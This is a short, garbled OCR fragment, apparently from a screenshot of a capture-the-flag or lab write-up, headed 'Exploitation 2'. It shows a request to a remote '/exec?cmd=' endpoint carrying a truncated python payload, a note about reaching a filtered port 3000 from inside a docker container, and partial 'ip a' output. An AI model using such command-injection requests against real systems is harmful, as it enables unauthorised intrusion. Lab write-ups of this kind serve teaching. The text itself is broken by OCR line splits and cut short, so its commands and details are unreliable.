
http://10.10.11.164/exec?cmd
=
python%2
Exploitation 2
Because at the beginning, there was the 3000
port filtered, let's see if we can access it
through the docker container.
/app 
# ip a
1
: lo: 
<
LOOPBACK,UP,LOWER_UP
>
 mtu 
655
    inet 
127.0
.0.1/8 scope 
host